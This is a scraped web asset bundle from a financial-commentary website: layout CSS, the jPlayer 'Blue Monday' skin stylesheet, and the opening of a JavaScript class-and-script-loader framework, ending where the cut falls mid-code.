/*Safari, Chrome*/
-webkit-border-top-left-radius: 0px;
-webkit-border-top-right-radius: 0px;
-webkit-border-bottom-right-radius: 4px;
-webkit-border-bottom-left-radius: 4px;
border-top-left-radius: 0px;
border-top-right-radius: 0px;
border-bottom-right-radius: 4px;
border-bottom-left-radius: 4px;
margin:0 0 0 15px;
}

.main-footer-wrapper .navbar .navbar-inner {
	background:none;
	box-shadow:none;
	padding-left:0;
	padding-right:0;
	float:left;
	border:0;
	margin-bottom:20px;
	margin-left:-15px;
}

.main-footer-wrapper .navbar .nav > .active > a,
.main-footer-wrapper .navbar .nav > .active > a:hover,
.main-footer-wrapper .navbar .nav > .active > a:focus {
    background: none;
    box-shadow: none;
    color: #fff;
    text-decoration: none;
}

.navbar .nav > li > a:hover {
    background-color: transparent;
    color: #fff;
    text-decoration: none;
}

.main-footer-wrapper .row {
		clear:both;
}

.main-footer-wrapper a { color:#65ee65;}
.main-footer-wrapper .scrollToTop { color:#fff!Important; }
.main-footer-wrapper .scrollToTop i { color:#505050 }
.main-footer-wrapper .social-media { text-align:right;}

.ideal-form .ideal-label {
    color: #222222;
    text-align: left!Important;
}

.ideal-form input, select, textarea {	float:left!Important;
	}
	


.ideal-tabs .ideal-tabs-tab-active, .ideal-tabs .ideal-tabs-tab-active:hover {
    color: #007F00!Important;
}

.ideal-form .ideal-heading {
    color: #333!Important;
}

.ideal-radiocheck {
    border: none!Important;
		padding:10px 0!Important;
}

.comment-container { border:1px solid #008000; background:#F0FFF0; margin-bottom:20px; padding:0 20px 20px 20px;}

.comment-container.author-comment { border:1px solid #ccc; background:#fff; margin-bottom:20px; padding:0 20px 20px 20px;}

.comment-container .comment-date { font-weight:normal;}
textarea { height:auto;}
.comment-form { background-color:#F5F5F5; border:1px solid #ccc; padding:20px 20px 0 20px;}
.comment-form .help-inline { color:#999; margin:0 0 5px 0;}
.comment-form textarea{ margin:0 0 10px 0;}
.comment-form .btn { margin:0;}

#accordion.testimonials-wrapper > .content {
    margin-left: 0;
    padding: 10px 0 0;
}

.testimonials-wrapper blockquote {
    background-color: #f5f5f5;
    border-left: 8px solid #323297;
    padding: 10px 10px 10px 20px;
		overflow:hidden;
}

.testimonials-wrapper blockquote .scrollToTop{
		float:right;
}

.testimonials-wrapper blockquote p { font-family:Georgia, "Times New Roman", Times, serif; color:#333; float:left;}


@media (min-width: 1200px) {
body { font-size:16px;}
.login-and-subscribe-btn { display:none!Important;}
#demo.collapse[style] { height:auto!Important;}
.shadow { display:block;}
.main-content .accordion,
.main-content #accordion { margin: 20px -20px 20px -28px; background-color:#fff; width:auto;}
#accordion.archive > .content { border-top:none; margin-left:32px;}
.main-content .alert.search-theme-library-container { margin-left:-25px;}
#accordion.testimonials-wrapper > .content {
    margin-left: 30px;
}
blockquote p { font-size: 16px; line-height:22px;}
}

@media (max-width: 1200px) {
/*#demo.collapse[style] { height:auto!Important;}
*/
body { font-size:15px;}

.navbar .nav > li > a { font-size:14px; padding: 10px;}


.main-content { padding:20px 10px 0 48px; }
.main-content h1 { margin-right:0; }
.main-content blockquote { margin:20px 0 20px -28px; }
.main-content .alert { margin-right:0; }



.main-content { padding:20px 0 0 0; }
.main-content h1 { margin-right:0; }
.main-content blockquote, .main-content .highlights { margin:20px 0 20px 0; }
.main-content .alert { margin-right:0; }
.story.summary .author-thumb, .story.detail .author-thumb {margin:0 10px 0 0;}
.breadcrumb {margin:0 0 20px -15px;}
blockquote p { font-size: 16px; line-height:22px;}
}
 
/* Portrait tablet to landscape and desktop */

@media (min-width: 768px) and (max-width: 979px) {
body { font-size:15px;}
.additional-row .btn-large { font-size:13px;}

#demo form { width:62.5%; float:left; padding-right:20px;}
#demo .btn-grey { width:35%; margin-bottom:10px; float:right; margin-top:5px;}
#demo input.input-small { width:100%; margin-bottom:10px;}
#demo .controls { width:100%; margin-bottom:15px; margin-top:5px }
#demo .controls .btn { float:right;}
#demo .username-and-password-reminder { width:100%; float:none; display:block; overflow:hidden; font-size:12px;}
#demo .username-and-password-reminder a { width:49%; display:inline-block; margin-right:0; color:#666;}
#demo .username-and-password-reminder a + a { text-align:right;}

.logo img { padding:40px 100px 40px 0;}

#myCarousel {
		display:none;
}
.navbar-inner h5 {
		display:inline-block;
		float:right;
		color: #fff;
		font-weight:600;
		text-transform:uppercase;
}
.glow {
		display:none;
}

.main-content { padding:20px 0 0 0; }
.main-content h1 { margin-right:0; }
.main-content blockquote, .main-content .highlights { margin:20px 0 20px 0; }
.main-content .alert { margin-right:0; }
.story.summary .author-thumb, .story.detail .author-thumb {margin:0 10px 0 0;}
.breadcrumb {margin:0 0 20px -15px;}

}

/* Landscape phone to portrait tablet */

@media (max-width: 767px) {

body { padding:0; font-size:14px;}
blockquote p { font-size: 15px; line-height:20px;}
h1 {
		font-size:24px;
		line-height:30px;
}

h2 {
		font-size:18px;
		line-height:20px;
}

h3 {
		font-size:16px;
		line-height:20px;
}

h4 {
		font-size:14px;
		line-height:20px;
}

h5 {
		font-size:14px;
		line-height:20px;
}

h6 {
		font-size:14px;
		line-height:20px;
}



#demo form { width:62.5%; float:left; padding-right:20px;}
#demo .btn-grey { width:35%; margin-bottom:10px; float:right;}
#demo input.input-small { width:100%; margin-bottom:10px;}
#demo .controls { width:100%; margin-bottom:15px; margin-top:5px }
#demo .controls .btn { float:right;}
#demo .username-and-password-reminder { width:100%; float:none; display:block; overflow:hidden; font-size:12px;}
#demo .username-and-password-reminder a { width:49%; display:inline-block; margin-right:0; color:#666;}
#demo .username-and-password-reminder a + a { text-align:right;}

.additional-row .btn-large.pull-right { font-size:13px; float:left; padding:5px 10px; margin:5px 0 0 5px;}

.logo-and-search .logo img { padding:20px 30px;}
.logo-and-search .input-append.pull-right.header-search-form { margin:0px 20px 20px 0;}
.logo-and-search .input-append.pull-right.header-search-form .span6 { width:250px;}

.navbar .nav > li > a { font-size:17px; padding: 10px 15px;}

.glow, #myCarousel {
		display:none;
}

.navbar-inner h5 {
		display:inline-block;
		float:right;
		color: #fff;
		font-weight:600;
		text-transform:uppercase;
}

nav.navbar-static-top.affix {
		position: relative;
		margin-top:0;
}

.navbar-fixed-top, .navbar-fixed-bottom, .navbar-static-top {
		margin:0;
}

.nav-collapse .dropdown-menu {
		display: block;
}

.navbar-inner h5 {
		display:inline-block;
		float:right;
		color: #fff;
		font-weight:600;
		text-transform:uppercase;
}

.navbar .btn-navbar {
		margin-top:5px;
		margin-bottom:5px;
		float:right;
}

.main-content { padding:20px 15px 0 15px; }
.main-content h1 { margin-right:0; }
.main-content blockquote, .main-content .highlights { margin:20px 0 20px 0; }
.main-content .alert { margin-right:0; border: }





.story.summary .author-thumb, .story.detail .author-thumb {margin:0 10px 0 0;}
.breadcrumb {margin:0 0 20px -15px;}


.sub-content { padding:10px;}
.main-footer-wrapper { padding:10px;}

.logged-in {
    margin: 0 0 10px 0;
}
.logged-in li {
    float: left;
    line-height: 30px;
    list-style: none outside none;
    padding-right: 10px;
}

}
 
/* Landscape phones and down */

@media (max-width: 480px) {

#demo form { width:100%; float:left; padding-right:10px;}
#demo .btn-grey { width:100%; margin-bottom:10px; float:right;}
#demo input.input-small { width:100%; margin-bottom:10px;}
#demo .controls { width:100%; margin-bottom:15px; margin-top:5px; }
#demo .controls label { font-size:12px;}
#demo .controls .btn { float:right;}
#demo .username-and-password-reminder { width:100%; float:none; display:block; overflow:hidden; font-size:12px;}
#demo .username-and-password-reminder a { width:49%; display:inline-block; margin-right:0; color:#666; line-height:33px;}
#demo .username-and-password-reminder a + a { text-align:right;}

.logo-and-search .logo img { padding:20px 15px;}
.logo-and-search .input-append.pull-right.header-search-form { margin:0px 10px 20px 0;}
.logo-and-search .input-append.pull-right.header-search-form .span6 { width:190px;}

body { padding:0; font-size:16px;}
blockquote p { font-size: 18px; line-height:20px;}
#uvTab {display:none;}

}

@media (max-width: 320px) {
}


--- FILE ---
content_type: text/css
request_url: http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/jplayer/jplayer.blue.monday.css
body_size: 3454
content:
/*
 * Skin for jPlayer Plugin (jQuery JavaScript Library)
 * http://www.jplayer.org
 *
 * Skin Name: Blue Monday
 *
 * Copyright (c) 2010-2012 Happyworm Ltd
 * Dual licensed under the MIT and GPL licenses.
 *  - http://www.opensource.org/licenses/mit-license.php
 *  - http://www.gnu.org/copyleft/gpl.html
 *
 * Author: Silvia Benvenuti
 * Skin Version: 4.2 (jPlayer 2.2.0)
 * Date: 22nd October 2012
 */

div.jp-audio,
div.jp-audio-stream,
div.jp-video {

	/* Edit the font-size to counteract inherited font sizing.
	 * Eg. 1.25em = 1 / 0.8em
	 */

	font-size:1.25em; /* 1.25em for testing in site pages */ /* No parent CSS that can effect the size in the demos ZIP */

	font-family:Verdana, Arial, sans-serif;
	line-height:1.6;
	color: #666;
	border:1px solid #009be3;
	background-color:#eee;
}
div.jp-audio {
	width:525px;
}
div.jp-audio-stream {
	width:182px;
}
div.jp-video-270p {
	width:480px;
}
div.jp-video-360p {
	width:640px;
}
div.jp-video-full {
	/* Rules for IE6 (full-screen) */
	width:480px;
	height:270px;
	/* Rules for IE7 (full-screen) - Otherwise the relative container causes other page items that are not position:static (default) to appear over the video/gui. */
	position:static !important; position:relative
}

/* The z-index rule is defined in this manner to enable Popcorn plugins that add overlays to video area. EG. Subtitles. */
div.jp-video-full div div {
	z-index:1000;
}

div.jp-video-full div.jp-jplayer {
	top: 0;
	left: 0;
	position: fixed !important; position: relative; /* Rules for IE6 (full-screen) */
	overflow: hidden;
}

div.jp-video-full div.jp-gui {
	position: fixed !important; position: static; /* Rules for IE6 (full-screen) */
	top: 0;
	left: 0;
	width:100%;
	height:100%;
	z-index:1001; /* 1 layer above the others. */
}

div.jp-video-full div.jp-interface {
	position: absolute !important; position: relative; /* Rules for IE6 (full-screen) */
	bottom: 0;
	left: 0;
}

div.jp-interface {
	position: relative;
	background-color:#eee;
	width:100%;
}

div.jp-audio div.jp-type-single div.jp-interface {
	height:80px;
}
div.jp-audio div.jp-type-playlist div.jp-interface {
	height:80px;
}

div.jp-audio-stream div.jp-type-single div.jp-interface {
	height:80px;
}

div.jp-video div.jp-interface {
	border-top:1px solid #009be3;
}

/* @group CONTROLS */

div.jp-controls-holder {
	clear: both;
	width:440px;
	margin:0 auto;
	position: relative;
	overflow:hidden;
	top:-8px; /* This negative value depends on the size of the text in jp-currentTime and jp-duration */
}

div.jp-interface ul.jp-controls {
	list-style-type:none;
	margin:0;
	padding: 0;
	overflow:hidden;
}

div.jp-audio ul.jp-controls {
	width: 380px;
	padding:20px 20px 0 20px;
}

div.jp-audio-stream ul.jp-controls {
	width: 142px;
	padding:20px 20px 0 20px;
}

div.jp-video div.jp-type-single ul.jp-controls {
	width: 78px;
	margin-left: 200px;
}

div.jp-video div.jp-type-playlist ul.jp-controls {
	width: 134px;
	margin-left: 172px;
}
div.jp-video ul.jp-controls,
div.jp-interface ul.jp-controls li {
	display:inline;
	float: left;
}

div.jp-interface ul.jp-controls a {
	display:block;
	overflow:hidden;
	text-indent:-9999px;
}
a.jp-play,
a.jp-pause {
	width:40px;
	height:40px;
}

a.jp-play {
	background: url("jplayer.blue.monday.jpg") 0 0 no-repeat;
}
a.jp-play:hover {
	background: url("jplayer.blue.monday.jpg") -41px 0 no-repeat;
}
a.jp-pause {
	background: url("jplayer.blue.monday.jpg") 0 -42px no-repeat;
	display: none;
}
a.jp-pause:hover {
	background: url("jplayer.blue.monday.jpg") -41px -42px no-repeat;
}

a.jp-stop, a.jp-previous, a.jp-next {
	width:28px;
	height:28px;
	margin-top:6px;
}

a.jp-stop {
	background: url("jplayer.blue.monday.jpg") 0 -83px no-repeat;
	margin-left:10px;
}

a.jp-stop:hover {
	background: url("jplayer.blue.monday.jpg") -29px -83px no-repeat;
}

a.jp-previous {
	background: url("jplayer.blue.monday.jpg") 0 -112px no-repeat;
}
a.jp-previous:hover {
	background: url("jplayer.blue.monday.jpg") -29px -112px no-repeat;
}

a.jp-next {
	background: url("jplayer.blue.monday.jpg") 0 -141px no-repeat;
}
a.jp-next:hover {
	background: url("jplayer.blue.monday.jpg") -29px -141px no-repeat;
}

/* @end */

/* @group progress bar */

div.jp-progress {
	overflow:hidden;
	background-color: #ddd;
}
div.jp-audio div.jp-progress {
	position: absolute;
	top:32px;
	height:15px;
}
div.jp-audio div.jp-type-single div.jp-progress {
	left:110px;
	width:186px;
}
div.jp-audio div.jp-type-playlist div.jp-progress {
	left:166px;
	width:130px;
}
div.jp-video div.jp-progress {
	top:0px;
	left:0px;
	width:100%;
	height:10px;
}
div.jp-seek-bar {
	background: url("jplayer.blue.monday.jpg") 0 -202px repeat-x;
	width:0px;
	height:100%;
	cursor: pointer;
}
div.jp-play-bar {
	background: url("jplayer.blue.monday.jpg") 0 -218px repeat-x ;
	width:0px;
	height:100%;
}

/* The seeking class is added/removed inside jPlayer */
div.jp-seeking-bg {
	background: url("jplayer.blue.monday.seeking.gif");
}

/* @end */

/* @group volume controls */


a.jp-mute,
a.jp-unmute,
a.jp-volume-max {
	width:18px;
	height:15px;
	margin-top:12px;
}

div.jp-audio div.jp-type-single a.jp-mute,
div.jp-audio div.jp-type-single a.jp-unmute {
	margin-left: 210px;	
}
div.jp-audio div.jp-type-playlist a.jp-mute,
div.jp-audio div.jp-type-playlist a.jp-unmute {
	margin-left: 154px;
}

div.jp-audio-stream div.jp-type-single a.jp-mute,
div.jp-audio-stream div.jp-type-single a.jp-unmute {
	margin-left:10px;
}

div.jp-audio a.jp-volume-max,
div.jp-audio-stream a.jp-volume-max {
	margin-left: 56px;	
}

div.jp-video a.jp-mute,
div.jp-video a.jp-unmute,
div.jp-video a.jp-volume-max {
	position: absolute;
	top:12px;
	margin-top:0;
}

div.jp-video a.jp-mute,
div.jp-video a.jp-unmute {
	left: 50px;
}

div.jp-video a.jp-volume-max {
	left: 134px;
}

a.jp-mute {
	background: url("jplayer.blue.monday.jpg") 0 -170px no-repeat;
}
a.jp-mute:hover {
	background: url("jplayer.blue.monday.jpg") -19px -170px no-repeat;
}
a.jp-unmute {
	background: url("jplayer.blue.monday.jpg") -60px -170px no-repeat;
	display: none;
}
a.jp-unmute:hover {
	background: url("jplayer.blue.monday.jpg") -79px -170px no-repeat;
}
a.jp-volume-max {
	background: url("jplayer.blue.monday.jpg") 0 -186px no-repeat;
}
a.jp-volume-max:hover {
	background: url("jplayer.blue.monday.jpg") -19px -186px no-repeat;
}

div.jp-volume-bar {
	position: absolute;
	overflow:hidden;
	background: url("jplayer.blue.monday.jpg") 0 -250px repeat-x;
	width:46px;
	height:5px;
	cursor: pointer;
}
div.jp-audio div.jp-volume-bar {
	top:37px;
	left:330px;
}
div.jp-audio-stream div.jp-volume-bar {
	top:37px;
	left:92px;
}
div.jp-video div.jp-volume-bar {
	top:17px;
	left:72px;
}
div.jp-volume-bar-value {
	background: url("jplayer.blue.monday.jpg") 0 -256px repeat-x;
	width:0px;
	height:5px;
}

/* @end */

/* @group current time and duration */

div.jp-audio div.jp-time-holder {
	position:absolute;
	top:50px;
}
div.jp-audio div.jp-type-single div.jp-time-holder {
	left:110px;
	width:186px;
}
div.jp-audio div.jp-type-playlist div.jp-time-holder {
	left:166px;
	width:130px;
}

div.jp-current-time,
div.jp-duration {
	width:60px;
	font-size:.64em;
	font-style:oblique;
}
div.jp-current-time {
	float: left;
	display:inline;
}
div.jp-duration {
	float: right;
	display:inline;
	text-align: right;
}

div.jp-video div.jp-current-time {
	margin-left:20px;
}
div.jp-video div.jp-duration {
	margin-right:20px;
}

/* @end */

/* @group playlist */

div.jp-title {
	font-weight:bold;
	text-align:center;
}

div.jp-title,
div.jp-playlist {
	width:100%;
	background-color:#ccc;
	border-top:1px solid #009be3;
}
div.jp-type-single div.jp-title,
div.jp-type-playlist div.jp-title,
div.jp-type-single div.jp-playlist {
	border-top:none;
}
div.jp-title ul,
div.jp-playlist ul {
	list-style-type:none;
	margin:0;
	padding:0 20px;
	font-size:.72em;
}

div.jp-title li {
	padding:5px 0;
	font-weight:bold;
}
div.jp-playlist li {
	padding:5px 0 4px 20px;
	border-bottom:1px solid #eee;
}

div.jp-playlist li div {
	display:inline;
}

/* Note that the first-child (IE6) and last-child (IE6/7/8) selectors do not work on IE */

div.jp-type-playlist div.jp-playlist li:last-child {
	padding:5px 0 5px 20px;
	border-bottom:none;
}
div.jp-type-playlist div.jp-playlist li.jp-playlist-current {
	list-style-type:square;
	list-style-position:inside;
	padding-left:7px;
}
div.jp-type-playlist div.jp-playlist a {
	color: #333;
	text-decoration: none;
}
div.jp-type-playlist div.jp-playlist a:hover {
	color:#0d88c1;
}
div.jp-type-playlist div.jp-playlist a.jp-playlist-current {
	color:#0d88c1;
}

div.jp-type-playlist div.jp-playlist a.jp-playlist-item-remove {
	float:right;
	display:inline;
	text-align:right;
	margin-right:10px;
	font-weight:bold;
	color:#666;
}
div.jp-type-playlist div.jp-playlist a.jp-playlist-item-remove:hover {
	color:#0d88c1;
}
div.jp-type-playlist div.jp-playlist span.jp-free-media {
	float:right;
	display:inline;
	text-align:right;
	margin-right:10px;
}
div.jp-type-playlist div.jp-playlist span.jp-free-media a{
	color:#666;
}
div.jp-type-playlist div.jp-playlist span.jp-free-media a:hover{
	color:#0d88c1;
}
span.jp-artist {
	font-size:.8em;
	color:#666;
}

/* @end */

div.jp-video-play {
	width:100%;
	overflow:hidden; /* Important for nested negative margins to work in modern browsers */
	cursor:pointer;
	background-color:rgba(0,0,0,0); /* Makes IE9 work with the active area over the whole video area. IE6/7/8 only have the button as active area. */
}
div.jp-video-270p div.jp-video-play {
	margin-top:-270px;
	height:270px;
}
div.jp-video-360p div.jp-video-play {
	margin-top:-360px;
	height:360px;
}
div.jp-video-full div.jp-video-play {
	height:100%;
}
a.jp-video-play-icon {
	position:relative;
	display:block;
	width: 112px;
	height: 100px;

	margin-left:-56px;
	margin-top:-50px;
	left:50%;
	top:50%;

	background: url("jplayer.blue.monday.video.play.png") 0 0 no-repeat;
	text-indent:-9999px;
}
div.jp-video-play:hover a.jp-video-play-icon {
	background: url("jplayer.blue.monday.video.play.png") 0 -100px no-repeat;
}





div.jp-jplayer audio,
div.jp-jplayer {
	width:0px;
	height:0px;
}

div.jp-jplayer {
	background-color: #000000;
}





/* @group TOGGLES */

/* The audio toggles are nested inside jp-time-holder */

ul.jp-toggles {
	list-style-type:none;
	padding:0;
	margin:0 auto;
	overflow:hidden;
}

div.jp-audio .jp-type-single ul.jp-toggles {
	width:25px;
}
div.jp-audio .jp-type-playlist ul.jp-toggles {
	width:55px;
	margin: 0;
	position: absolute;
	left: 325px;
	top: 50px;
}

div.jp-video ul.jp-toggles {
	margin-top:10px;
	width:100px;
}

ul.jp-toggles li {
	display:block;
	float:right;
}

ul.jp-toggles li a {
	display:block;
	width:25px;
	height:18px;
	text-indent:-9999px;
	line-height:100%; /* need this for IE6 */
}

a.jp-full-screen {
	background: url("jplayer.blue.monday.jpg") 0 -310px no-repeat;
	margin-left: 20px;
}

a.jp-full-screen:hover {
	background: url("jplayer.blue.monday.jpg") -30px -310px no-repeat;
}

a.jp-restore-screen {
	background: url("jplayer.blue.monday.jpg") -60px -310px no-repeat;
	margin-left: 20px;
}

a.jp-restore-screen:hover {
	background: url("jplayer.blue.monday.jpg") -90px -310px no-repeat;
}

a.jp-repeat {
	background: url("jplayer.blue.monday.jpg") 0 -290px no-repeat;
}

a.jp-repeat:hover {
	background: url("jplayer.blue.monday.jpg") -30px -290px no-repeat;
}

a.jp-repeat-off {
	background: url("jplayer.blue.monday.jpg") -60px -290px no-repeat;
}

a.jp-repeat-off:hover {
	background: url("jplayer.blue.monday.jpg") -90px -290px no-repeat;
}

a.jp-shuffle {
	background: url("jplayer.blue.monday.jpg") 0 -270px no-repeat;
	margin-left: 5px;
}

a.jp-shuffle:hover {
	background: url("jplayer.blue.monday.jpg") -30px -270px no-repeat;
}

a.jp-shuffle-off {
	background: url("jplayer.blue.monday.jpg") -60px -270px no-repeat;
	margin-left: 5px;
}

a.jp-shuffle-off:hover {
	background: url("jplayer.blue.monday.jpg") -90px -270px no-repeat;
}


/* @end */

/* @group NO SOLUTION error feedback */

.jp-no-solution {
	padding:5px;
	font-size:.8em;
	background-color:#eee;
	border:2px solid #009be3;
	color:#000;
	display:none;
}

.jp-no-solution a {
	color:#000;
}

.jp-no-solution span {
	font-size:1em;
	display:block;
	text-align:center;
	font-weight:bold;
}

/* @end */


--- FILE ---
content_type: application/x-javascript
request_url: http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/core-1.0.5.js
body_size: 8148
content:
/**
* Core Framework
* http://code.google.com/p/core-framework/
* 
* @version 1.0.5
* @copyright Angeneer
* @author Angel Kostadinov
*/
(function() 
{
	/**
	* Core (Singleton Pattern)
	*
	* @version 1.0
	* @copyright Angeneer
	*/
	this.Core = {}; 
	
	/* Base class */
	Core.Class = function(){};
	
  	 /**
     * Copies all the properties of config to the specified object.
     */
	Core.apply = function(object, config, defaults) 
	{
        if (defaults) {
            Core.apply(object, defaults);
        }

        if (object && config && typeof config === 'object') 
        {
            for (var i in config) 
            {
                object[i] = config[i];
            }
        }
        
        return object;
    };
    
    /**
    * Delegate
    *
    * Delegates method execution to specified scope(target)
    * @version 1.0
    * @copyright Creozon
    */
    Core.delegate = function(target, method, args)
	{
		return (typeof method === "function") ? function() 
		{ 
			/* Override prototype */
			arguments.push = Array.prototype.push;
			
			/* Push additional arguments */
			for (var arg in args)
			{
				arguments.push(args[arg]);
			}
			return method.apply(target, arguments); 
		} : function()
		{
			return false;
		};
	};
	
	Core.pattern = (function()
	{
		return { /* Static patterns */
			isString: function(value)
			{
				return typeof value === 'string';
			},
			isArray: function(value) 
		 	{
		       	return value.constructor == Array;
		    },
		    isFilemap: function(value)
		    {
		    	if (this.isObject(value) && !this.isString(value))
		    	{	
		    		for (var key in value)
		    		{
		    			/* Return false immediatly if key is not string */
		    			if (!this.isString(key)) return false;

		    			/* Return false immediatly if value is not array */
		    			if (!this.isArray(value[key])) return false;
		    		}
		    	}
		    	else 
		    	{
		    		return false;
		    	}
		    	
		    	return true;
		    },
		    isNumber: function(value)
		    {
		    	return Object.prototype.toString.call(value) === '[object Number]';
		    },
		    isObject: function(value)
		    {
		    	return Object.prototype.toString.call(value) === '[object Object]';
		    },
		    isClass: function(value)
		    {
		    	return (typeof(value) == "function" && typeof(value.prototype) == "object") ? true : false; 
		    },
		    isFunction: function(value) 
			{
				return Object.prototype.toString.apply(value) === '[object Function]';
			},
			isBoolean: function(value) 
			{
				return Object.prototype.toString.apply(value) === '[object Boolean]';
			},
			isURI: function(value)
			{
				var regex =  new RegExp('(ftp|http|https)','ig');
				
				return value.match(regex) ? true : false;
			}
		}
	})();
    
    Core.mixin = (function()
    {
    	var options = /* Private options */
    	{
    		defer:	  [],
    		override: true
    	};
    	
    	/**
    	* Mixin Class 
    	* @version 1.0
    	* @copyright Core Framework 
    	*/
    	var Mixin = (function() /* Mixin Class */
    	{
    		return { 
    			proto: null,
    			mixins: null,
    			augment: function(args)
    			{
					this.proto   	 = args.shift(),
					this.mixins    	 = args.shift(),
					options.defer    = args.shift() || [],
					options.override = args.shift() || false;
					
					/* TODO: Determine whether to override or compose */
					this.override();
					
					return this.proto;
    			},
    			compose: function(){},
    			override: function()
    			{
    				for (var mixin in this.mixins)
    				{
						/* Allow both classes and objects to be used as mixin(s) */
						proto = this.mixins[mixin].prototype || this.mixins[mixin];
					
    					Core.apply(this.proto.prototype, proto);
    				
    					/* Store mixin prototype */	
    					this.proto.prototype.mixinPrototypes[mixin] = proto;
    				}
    			}
    		}
    	})();

    	return function()
    	{
    		var args = Array.prototype.slice.call(arguments);
    		
    		/* Unshift scope */
    		args.unshift(this);

    		return Mixin.augment(args);
    	}
    })();
    
	Core.Class.prototype = /* Auto-Inherited method(s) */
    {
    	mixinPrototypes:[],
    	delegate: Core.delegate,
		getMixin: function(name) 
		{
			return this.getMixins()[name];
		},
		getMixins: function() 
		{
			return this.mixinPrototypes || {};
		}
    };
    
    Core.apply(Core.Class,
    {
		extend: function(object)
		{
			Core.constructing = true;
			
			var proto = new this(), superclass = this.prototype;

			delete Core.constructing;

			/* Extend object prototypes */
			Core.apply(proto, object);
			
			// The dummy class constructor
			var Class = proto.constructor = function() 
			{
				// All construction is actually done in the init method
				if (!Core.constructing && this.init)
				{
					/* Apply constructor */
					this.init.apply(this, arguments);
				}
			};

			/* Associate superclass */
			proto.superclass = superclass;

			Core.apply(Class, 
			{
				prototype:   proto,
				constructor: Class,
				ancestor:    this,
				extend: 	 this.extend,
				mixin: 		 this.mixin
			});
			
			if (object.mixins)
			{
				this.mixin(object.mixins);
			}
			
			return Class;
		},
		extendPro: function(proto)
		{
			Core.constructing = true;
			
			var F = function() 
			{ 
				// All construction is actually done in the init method
				if (!Core.constructing && this.init)
				{
					/* Apply constructor */
					this.init.apply(this, arguments);
				}
			};
			
			F.prototype = new this(); // use our private method as magic cookie
			
			delete Core.constructing;
			
			for (key in proto) (function(fn, sfn)
			{ 
				// create a closure
				F.prototype[key] = !Core.pattern.isFunction(fn) || !Core.pattern.isFunction(sfn) ? fn : // add _super method
				function() 
				{ 
					this._super = sfn; return fn.apply(this, arguments); 
				};
			})(proto[key], F.prototype[key]);
			
			F.prototype.constructor = F;
			F.extend 				= this.extend;
			F.mixin					= this.mixin
			
			return F;
		},
		mixin: Core.mixin
    });
    
 
    /** 
    * Inhertance 
    * @version 2.0 - (Advanced Inheritance Model)
    */
    Core.Class.inherit = function(constructor) 
	{
		Core.constructing = true;
		
		/* Allow empty constructor */
		constructor = constructor || function(){}
		
		var parent = this;
		
		F = function() 
		{
			this.parent = parent;
			
			if (!Core.constructing)
			{
				var pubs = constructor.apply(this, arguments), self = this;
				
				for (key in pubs) (function(fn, sfn) 
				{
					self[key] = typeof fn != "function" || typeof sfn != "function" ? fn : function() 
					{ 
						this.parent = sfn; 
						
						return fn.apply(this, arguments); 
					};
				})(pubs[key], self[key]);
			}
		}; 
		
		F.prototype = new this;
		
		/* Stop construction */
		delete Core.constructing;
		
		/* Set constructor */
		F.prototype.constructor = F;
		
		/* Chainable inheritance */
		F.inherit = arguments.callee;
		
		return F;
	};
    
    Core.apply(Core, 
    {
    	Array: (function()
    	{
    		var extendedPrototype = 
    		{
    			clear: function()
				{
					this.length = 0;
					
					return this;
				},
				map: function(mapper, context)
				{
					var result = new Array(this.length);
					
					for (var i = 0, n = this.length; i<n; i++)
					
					if (i in this) result[i] = mapper.call(context, this[i], i, this);
						
					return result;
				},
				invoke: function(method) 
				{
					var args = Array.prototype.slice.call(arguments, 1);
					
					return this.map(function(element) 
					{
						return element[method].apply(element, args);
					});
				},
				filter: function(fn) 
				{
				    var a = [];
				    
				    for ( var i=0, j=this.length; i < j; ++i ) 
				    {
				        if ( !fn.call(this, this[i], i, this) ) 
				        {
				            continue;
				        }
				        
				        a.push(this[i]);
				    }
				    return a;
				},
				clean: function()
				{
					return this.filter(function(value, index)
					{
						return null === value ? false : value.length;
					});
				},
				contains: function(obj) 
				{
					var i = this.length;
					
					while (i--) 
					{
						if (this[i] === obj) 
						{
							return true;
						}
					}
					return false;
				}

    		};
    		
    		return {
    			get: function(array)
    			{
    				Core.apply(array, extendedPrototype);
    				
    				return array;
    			}
    		}
    	})()
    });
    
    Core.apply(Core, 
    {
    	namespace: (function()
		{
			return Core.apply(Core,
			{
				register: function(namespace, scope, object)
				{
					var namespaces = namespace.split('.');
					
					for (var i = 0; i < namespaces.length; i++)
					{
						var namespace = namespaces[i];

						if (!this.exists(namespace, scope))
						{
							scope[namespace] = object;
						}

						scope = scope[namespace];
					}
					
					return scope;
				},
				exists: function(namespace, scope)
				{
					return (!scope || typeof scope[namespace] === "undefined") ? false : true;
				},
				autoload: function(namespace, callback)
				{
					var scripts = {};
					
					/**
					* Transform string to secure path
					*/
					var toPath = function( string )
					{
						if (Core.pattern.isURI(namespace)) /* Skip manipulation of URI(s) */
						{
							/* Do not take path into consideration */
							Core.loader.setConfig(
							{
								path: ''
							});
							
							return namespace;
						}
						
						var params = [], regex = new RegExp('((\\.\\.\\/)+)','i');
						
						/* Remove any file extensions */
						
						/* Relative path(s) */
						relative = regex.exec(string);
						
						if (relative && relative.length)
						{
							/* Get the relative part */
							relative = relative.shift();
							
							/* Get string */
							string = string.substring(relative.length);

							params.push(relative);
						}

						/* Push clear path */
						params.push(string);

						/* Return safe path */
						return params.join('');
					}

					/* Queue script */
					var queue = function(namespace)
					{
						var script = toPath(namespace);
						
						scripts[script] = [];
					};

					/* Smart queue */
					if (Core.pattern.isFilemap(namespace))
					{
						/* Apply map directly */
						scripts = namespace;
					}
					else 
					{			
						if (Core.pattern.isString(namespace))
						{
							queue(namespace);
						}
						else 
						{
							for (var i in namespace)
							{
								queue(namespace[i]);
							}
						}
					}

					Core.loader.addScripts(scripts).autoload(callback);
				}
			})
		})(),
		extend: function(object)
		{
			return Core.Class.extend(object);
		},
		inherit: function(object)
		{
			return Core.Class.inherit(object);
		},
		override: function(origclass, overrides)
		{
			Core.apply(origclass.prototype, overrides);
		},
		define: function(namespace, object)
		{
			return this.namespace.register(namespace, window, object);
		},
		require: function(script, callback)
		{
			this.namespace.autoload(script, callback);
		},
		loader: (function()
		{
			// Table of script names and their dependencies.
			var scripts = {}, queue = [], counter = 0, config = 
			{
				path: 	 	null,
				basePath:	null,
				cache: 		true,
				dataType: 	'script',
				type:		'.js',
				method: 	'GET'
			};

			/** @lends core.loader */
			return {
				setConfig: function(options)
				{
					$.extend(config, options);
					
					return this;
				},
				getConfig: function()
				{
					return config;
				},
				addScripts: function( collection )
				{
					scripts = $.extend(true, {}, scripts, collection);
	
					return this;
				},
